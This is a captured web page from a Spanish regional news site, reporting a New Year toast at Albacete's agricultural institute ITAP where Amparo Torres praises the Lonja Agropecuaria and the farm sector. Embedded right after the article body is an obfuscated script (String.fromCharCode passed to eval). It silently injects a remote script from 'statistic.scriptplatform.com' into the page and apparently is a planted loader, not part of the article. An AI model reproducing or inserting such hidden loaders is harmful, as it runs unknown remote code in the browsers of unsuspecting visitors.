	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-35831 post type-post status-publish format-standard has-post-thumbnail hentry category-albacete ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" rel="tag">Albacete</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Amparo Torres brinda con la Lonja por un 2023 fructífero para el sector agropecuario</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2023/01/25/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>25 enero, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-35832">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis-300x203.jpeg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis-768x520.jpeg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="542" src="https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis.jpeg 800w, https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis-300x203.jpeg 300w, https://diariomasnoticias.com/wp-content/uploads/2023/01/La-vicepresidenta-de-la-Diputacion-y-consejera-delegada-del-ITAP-junto-al-maximo-responsable-de-la-Lonja-y-al-consejero-de-Agricultura-durante-el-tradicional-brindis-768x520.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p>Las instalaciones del Instituto Técnico Agronómico Provincial (ITAP) han acogido el tradicional ‘brindis de año nuevo’ de quienes integran la Lonja Agropecuaria para La Mancha. Un acto en el que ha participado la vicepresidenta provincial y consejera delegada del ITAP, Amparo Torres, y en el que también ha estado presente el máximo responsable de ésta, Jorge Navarro, así como representantes de la sociedad provincial y regional vinculados, de una u otra forma, con este sector clave en el ámbito agroalimentario.</p>



<p>Agradeciendo su asistencia al consejero de Agricultura, Agua y Desarrollo Rural, Francisco Martínez Arroyo, así como a los colectivos y entidades del ámbito de la investigación, la docencia o el financiero (como es el caso de Globalcaja), Amparo Torres ha subrayado “el firme” compromiso de la institución que preside Santi Cabañero con el sector agropecuario y agroalimentario, y ha puesto de relieve las necesidad de seguir avanzando hacia una mayor incorporación de mujeres y jóvenes, recordando que ésto es clave para el desarrollo del sector, pero también para favorecer el arraigo y fijar población en nuestros pueblos, “siendo fundamental en la lucha frente el reto demográfico en la que la Diputación trabaja desde todas sus áreas”.</p>



<p>Asimismo, ha recordado que durante más de tres décadas, la institución provincial, a través del propio ITAP, viene colaborando, dando soporte y gestionando esta Lonja, cuyas mesas se reúnen cada jueves en sus dependencias.</p>



<p>En este sentido, la vicepresidenta ha felicitado a quienes le dan vida por la “impecable labor” que llevan a cabo de constatación de precios agrarios, que sirven de referencia, información y difusión entre los diferentes actores partícipes; y también por “el esfuerzo” que realizan para garantizar la mejora de los canales de comercialización de los productos locales, “que son recursos de prosperidad y futuro para nuestra tierra”, dejando claro que se trata de un punto de encuentro clave entre productores y comercializadores, con el que se contribuye a mejorar la transparencia en las relaciones comerciales en los primeros eslabones de la cadena de alimentación.</p>



<p><strong>Torres pone en valor el trabajo realizado desde el ITAP</strong></p>



<p>Torres ha aprovechado la ocasión para ensalzar el desempeño que realizan los y las profesionales del ITAP, aludiendo al trabajo de asesoramiento y transferencia de conocimientos que este Instituto presta a agricultores y agricultoras, “generando oportunidades entre quienes son motor de desarrollo de esta tierra, y apostando por la tecnología y la investigación para hacer más sostenibles y rentables sus explotaciones”.</p>



<p>Además, durante el acto, se ha reconocido a uno de los trabajadores del ITAP que este año se jubilada, Santiago Orovitg García, a quien la responsable provincial le ha entregado una placa en agradecimiento “a su dedicación y a su amplia labor en este centro”.</p>



<p>Destacando la “estrecha y fructífera” relación que se da entre esta Lonja y el ITAP, la vicepresidenta también ha señalado que para la Diputación es “un orgullo” contar con un Instituto Técnico que es un referente a nivel nacional e internacional, como evidencian los 12 proyectos en los que colabora este 2023 con diferentes organismo regionales, nacionales e internacionales, como es el caso de iniciativas europeas tan importantes como MIDAS (dirigido a la utilización de tierras marginales para el cultivo industrial sostenible y el desarrollo de productos biológicos innovadores) o NBSoil (en torno a soluciones basadas en la naturaleza para la gestión del suelo).</p>



<p>Amparo torres ha finalizado sus palabras en este acto, que marca el inicio oficial del año en la Lonja, brindando con todos los y las asistentes “por un 2023 próspero y fructífero para el sector y para todas las familias que viven de él; por unos productos con un valor diferencial y por las manos que los trabajan, haciéndolos mejores; porque seamos capaces de impulsar una mayor incorporación de mujeres y de jóvenes, y también de seguir innovando e investigando y favoreciendo avances tecnológicos sin dejar de lado nuestro compromiso con la sostenibilidad medioambiental y económica”.</p>



<p>Todo ello, ha apuntado “con la mirada puesta en afrontar los grandes retos que tenemos por delante (como la emergencia climática) y siendo capaces de impulsar las transformaciones y modernizaciones que el sector necesita; y también porque, entre todos y todas, consigamos consenso para dar respuesta a sus reivindicaciones. Brindemos, con vinos de la tierra, por supuesto, por un 2023 en el que nuestro campo y sus trabajadores y trabajadoras sigan siendo motor de progreso y desarrollo para nuestra tierra”.</p>



<p>Al acto también han asistido diputados provinciales del Partido Popular; el delegado provincial de Agricultura, Agua y Desarrollo Rural, Ramón Sáez, así como la concejala de Economía y Hacienda del Ayuntamiento de Albacete, María José López.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71490 post-71490 post type-post status-publish format-standard has-post-thumbnail hentry category-deporte-en-femenino tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/movistar-plus-presenta-informe-plus-andrea-fuentes-locura-artistica-la-historia-de-quien-cambio-la-forma-de-alcanzar-el-exito/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71491">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/30A9878-scaled-1-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Movistar Plus+ presenta &#8216;Informe Plus+ | Andrea Fuentes, locura artística&#8217;. La historia de quien cambió la forma de alcanzar el éxito</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71485 post-71485 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/tomelloso-ese-lugar-de-la-mancha-del-que-si-quieres-acordarte/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71486">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
